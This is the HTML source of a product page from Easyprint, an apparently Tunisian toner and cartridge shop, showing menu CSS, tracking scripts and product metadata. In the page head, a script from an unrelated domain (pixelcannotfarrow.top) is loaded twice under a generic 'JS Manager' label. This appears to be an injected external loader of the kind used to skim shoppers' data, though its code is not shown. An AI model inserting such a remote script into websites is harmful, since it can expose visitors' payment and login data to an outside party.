    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #e6007e;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #e6007e;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #e6007e;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
	    window.dataLayer = window.dataLayer || [];
	    
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PSLTGXRB');
</script>
<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.easyprint.tn/fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[]};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>




  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3345-lexmark-70c20c0-toner-generique-bleu.html">
  <meta property="og:title" content="Toner Toner LEXMARK (70C20C0) Adaptable - Bleu prix Tunisie | Easyprint">
  <meta property="og:site_name" content="Easyprint">
  <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
  <meta property="og:image" content="https://www.easyprint.tn/6998-product_zoom/lexmark-70c20c0-toner-generique-bleu.webp">
  <meta property="product:pretax_price:amount" content="100">
  <meta property="product:pretax_price:currency" content="TND">
  <meta property="product:price:amount" content="119">
  <meta property="product:price:currency" content="TND">
  

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->
</head>

<body id="product" class="
              leftColDefault          lang-fr country-tn currency-tnd layout-full-width page-product tax-display-enabled product-id-3345 product-toner-lexmark-70c20c0-adaptable-bleu product-id-category-71 product-id-manufacturer-7 product-id-supplier-0 product-available-for-order">

  
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PSLTGXRB"
				  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  

  <main>
    
        

    <header id="header" class="header1">
      
       
  <div class="header-banner">
   <div class="customtext bloc_id_33"><div class="top-header">
<div class="container">
<div class="d-flex">
<div class="info-header"><em class="icon icon-phone-call-1"></em> <span style="color: #ffffff;">Service client : <a href="tel:+216 97890741"><span style="color: #ffffff;"> +216 97 890 741 </span></a> Du lundi au vendredi de 8h à 17h</span></div>
<div class="stars"></div>
</div>
</div>
</div></div>
 </div>
 
 
 
 <nav class="header-nav">
   <div class="container">
     <div class="row">
              <div class="hidden-md-up text-xs-center mobile">
         <div class="mobile-header">
              <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

          <!-- <div class="pull-xs-left" id="menu-icon">
             <svg
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="19px" height="17px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M18.208,9.273 L0.792,9.273 C0.354,9.273 0.000,8.927 0.000,8.500 C0.000,8.073 0.354,7.727 0.792,7.727 L18.208,7.727 C18.645,7.727 19.000,8.073 19.000,8.500 C19.000,8.927 18.646,9.273 18.208,9.273 ZM18.208,1.545 L0.792,1.545 C0.354,1.545 0.000,1.199 0.000,0.773 C0.000,0.346 0.354,-0.000 0.792,-0.000 L18.208,-0.000 C18.645,-0.000 19.000,0.346 19.000,0.773 C19.000,1.199 18.646,1.545 18.208,1.545 ZM0.792,15.455 L18.208,15.455 C18.645,15.455 19.000,15.801 19.000,16.227 C19.000,16.654 18.646,17.000 18.208,17.000 L0.792,17.000 C0.354,17.000 0.000,16.654 0.000,16.227 C0.000,15.801 0.354,15.455 0.792,15.455 Z"/>
            </svg>
           </div> -->
             <div class="pull-xs-right" id="_mobile_cart"></div>
             <div class="top-logo" id="_mobile_logo"></div>
         </div>
             <div class="mobile-header-holder"></div>
         <div class="pull-xs-right" id="_mobile_search_widget"></div>
         <div class="clearfix"></div>
       </div>
     </div>
   </div>
 </nav>
 
 
 
 <div class="header-top">
          <div class="container header_middle_line">
       <div class="
        col-md-4
            hidden-sm-down" id="_desktop_logo">
	<a href="https://www.easyprint.tn/">
					<img class="logo img-responsive" src="/img/easyprint-logo-1749036876.jpg"
			             alt="Easyprint">
			</a>
</div>
 
        <div class="header-left col-md-4">
            <!-- Block search module TOP -->
<div id="_desktop_search_widget" class="search-wrapper dropdown">
<div id="search_widget" class="search-widget" data-search-controller-url="//www.easyprint.tn/fr/recherche">
	<form method="get" action="//www.easyprint.tn/fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" aria-label="Rechercher">
			<em class="icon icon-search"></em>
		</button>

	</form>
</div>
</div>
<!-- /Block search module TOP -->

        </div>
 
       <div class="header-right col-md-4">
          <div id="_desktop_user_info">
   <div class="user-info css-cpte">
   <div class="hidden-sm-down"><em class="icon icon-9179532531661014338"></em></div>
                <a
           href="https://www.easyprint.tn/fr/mon-compte"
           title="Identifiez-vous"
           rel="nofollow"
         >
                       <span class="account-login">Connexion</span>
         </a>
              <!--
            <a
         href="https://www.easyprint.tn/fr/mon-compte"
         title="Identifiez-vous"
         rel="nofollow"
       >
         <span>Sign Up</span>
       </a>
          -->
   </div>
 </div>
 <div id="_desktop_cart" class="">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//www.easyprint.tn/fr/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//www.easyprint.tn/fr/panier?action=show">
         <div class="hidden-sm-down"> <em class="icon icon icon-basket"></em></div>
         <div>           <span class="cart-text hidden-sm-down">
            Panier
            </span>
                              <span class="cart-products-count hidden-sm-down">(0)</span>
                    </div>
          <!-- <svg class="hidden-md-up" width="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"> -->
